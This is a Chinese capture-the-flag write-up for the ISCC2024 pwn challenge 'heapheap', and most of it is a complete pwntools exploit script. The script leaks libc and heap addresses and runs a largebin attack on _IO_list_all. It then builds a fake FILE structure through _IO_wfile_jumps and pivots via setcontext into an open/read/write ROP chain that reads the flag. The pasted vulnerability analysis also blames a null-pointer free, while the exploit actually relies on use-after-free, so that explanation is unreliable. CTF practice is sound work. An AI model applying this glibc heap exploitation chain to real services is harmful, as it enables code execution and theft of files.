ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

Pwn heapheap

解题思路
Largebin是一把功能十分强悍，它和Prtcl孰强孰弱呢？
182.92.237.102:11000

老样子把heapheap这个文件丢进去看看

看到mian函数中有个沙盒 还有循环里面有个add函数和后面三函数
应该是个堆题

先把add丢给gpt分析一下：变量声明：v0 用于存储索引值。v2 用于存储用户输入的索引。v3 用于存储用户输入的大小。v4 用于存储栈保护值，以防止栈溢出攻击。栈保护：v4 = __readfsqword(0x28u); 读取当前栈保护值。
索引输入和验证：puts("index:"); 提示用户输入索引。__isoc99_scanf("%d", &v2); 读取用户输入的索引到v2。if ( v2 >= 0xA ) exit(1); 如果索引大于等于10（超出合法范围），则退出程序。大小输入和验证：puts("Size:"); 提示用户输入大小。__isoc99_scanf("%d", &v3); 读取用户输入的大小到v3。if ( v3 <= 1022 || v3 > 1280 ) exit(1); 如果大小不在1023到1280之间（超出合法范围），则退出程序。内存分配：v0 = v2; 将索引值赋给v0。chunk_list[v0] = calloc(v3, 1uLL); 分配v3字节的内存，并将指针存储到chunk_list的v0索引位置。记录分配信息：result = (unsigned int)v3; 将分配的大小赋给result。chunk_size[v2] = v3; 将分配的大小存储到chunk_size的对应索引位置。返回分配的大小：return result; 返回分配的大小。
--------------------------------------------------------------------
到这里可知add函数用calloc分配内存，但没有检查分配是否成功
继续看删除delete（）函数

delete()函数中free()操作没有对指针进行NULL检查。如果对应索引的chunk_list[v0]为空（即NULL指针），将会出现空指针引用问题。这种情况可能会导致程序崩溃或引发其他未定义行为。要构造payload的话可以先将堆块的fd指针伪造成io_list_all - 0x20的地址。通过利用释放的堆块和伪造的fd指针，可以构造一个伪造的fake_IO结构，从而实现对程序的控制。

Exp

from pwn import *

# 连接到远程服务
p = remote('182.92.237.102', 11000)
libc = ELF('C:/Users/19623/Desktop/download/libc-2.31.so')
# 定义交互函数
def create(idx, size):
p.recvuntil(b'choice')
p.sendline(b'1')
p.recvuntil(b'index')
p.sendline(str(idx).encode())
p.recvuntil(b'Size')
p.sendline(str(size).encode())

def free(index):
p.recvuntil(b'choice')
p.sendline(b'4')
p.recvuntil(b'index')
p.sendline(str(index).encode())

def edit(index, content):
p.recvuntil(b'choice')
p.sendline(b'3')
p.recvuntil(b'index')
p.sendline(str(index).encode())
p.recvuntil(b'context')
p.send(content)

def show(index):
p.recvuntil(b'choice')
p.sendline(b'2')
p.recvuntil(b'index')
p.sendline(str(index).encode())

# 创建和释放堆块
create(0, 0x420)
create(1, 0x410)
create(2, 0x410)
create(3, 0x410)
free(0)
show(0)

# 解析libc地址
libc_add = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
libc_base = libc_add - libc.symbols['__malloc_hook'] - 96 - 0x10
io_list_all = libc_base + 0x1ed5a0
log.info('libc base: ' + hex(libc_base))
log.info('io_list_all: ' + hex(io_list_all))

# 分配和编辑堆块
create(4, 0x430)
edit(0, b'a' * (0x10 - 1) + b'A')
show(0)
p.recvuntil(b'A')
heap_add = u64(p.recvuntil(b'\n')[:-1].ljust(8, b'\x00'))
log.info('heap address: ' + hex(heap_add))

# 构造和编辑伪造fd指针
fd = libc_base + 0x1ecfd0
payload = p64(fd) * 2 + p64(heap_add) + p64(io_list_all - 0x20)
edit(0, payload)

free(2)
create(5, 0x470)
free(5)

# ROP链地址
open_add = libc_base + libc.sym['open']
read_add = libc_base + libc.sym['read']
write_add = libc_base + libc.sym['write']
setcontext_add = libc_base + libc.sym['setcontext']
rdi = libc_base + 0x0000000000023b6a
rsi = libc_base + 0x000000000002601f
rdx_r12 = libc_base + 0x0000000000119431
ret = libc_base + 0x0000000000022679

# 构造Fake IO结构
chunk_small = heap_add + 0x850
IO_wfile_jumps = libc_base + 0x1e8f60
fakeIO_add = chunk_small
orw_add = fakeIO_add + 0x200
A = fakeIO_add + 0x40
B = fakeIO_add + 0xe8 + 0x40 - 0x68
C = fakeIO_add

fake_IO = b''
fake_IO = fake_IO.ljust(0x18, b'\x00')
fake_IO += p64(1)
fake_IO = fake_IO.ljust(0x78, b'\x00')
fake_IO += p64(fakeIO_add)
fake_IO = fake_IO.ljust(0x90, b'\x00')
fake_IO += p64(A)
fake_IO = fake_IO.ljust(0xc8, b'\x00')
fake_IO += p64(IO_wfile_jumps)
fake_IO += p64(orw_add) + p64(ret) + b'\x00' * 0x30
fake_IO += p64(B) + p64(setcontext_add + 61)

flag_add = orw_add + 0x100 + 0x10

orw = p64(rdi) + p64(flag_add) + p64(rsi) + p64(0) + p64(open_add)
orw += p64(rdi) + p64(3) + p64(rsi) + p64(flag_add) + p64(rdx_r12) + p64(0x50) + p64(0) + p64(read_add)
orw += p64(rdi) + p64(1) + p64(write_add)

payload = fake_IO
payload = payload.ljust(0x200 - 0x10, b'\x00')
payload += orw
payload = payload.ljust(0x300, b'\x00')
payload += b'flag\x00'

edit(2, payload)

p.recvuntil(b'choice')
p.sendline(b'5')

p.interactive()

